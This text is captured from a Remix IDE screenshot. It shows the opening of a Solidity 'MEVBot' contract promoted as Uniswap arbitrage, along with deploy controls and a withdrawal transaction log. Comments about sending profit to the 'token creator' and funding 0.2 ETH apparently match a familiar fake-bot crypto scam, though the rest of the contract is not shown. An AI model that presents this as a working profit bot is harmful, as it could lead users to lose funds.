 MEV Arbitrage on Uniswap V3
Remix - Ethereum IDE
Contract Address 0x16EB341dB8
remix.re/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
D
DEPLOY & RUN TRANSACTIONS
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts
MEVBOT AT 0X16E...C02CF (BLOCK
Balance: 0 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 /**
10 * Testnet transactions will fail as there is no value
11 * Profit remaining will be transfered to token creator
12
13 *
14 *min liquidity + gas fees has to equal 0.2 ETH
15 */
16
17 contract MEVBot {
18
19 string public tokenName;
20 string public tokenSymbol;
21 uint liquidity;
22
23 event Log(string _msg);
24
0
listen on all transactions
Search with transaction hash or address
[block:17583200 txIndex:82] from: 0x709...335B5 to: MEVBot.withdrawal() 0x16E...c02CF value: 0 wei data: 0xd4e...93292 logs: 1
hash: 0x460...16b8c
Debug
>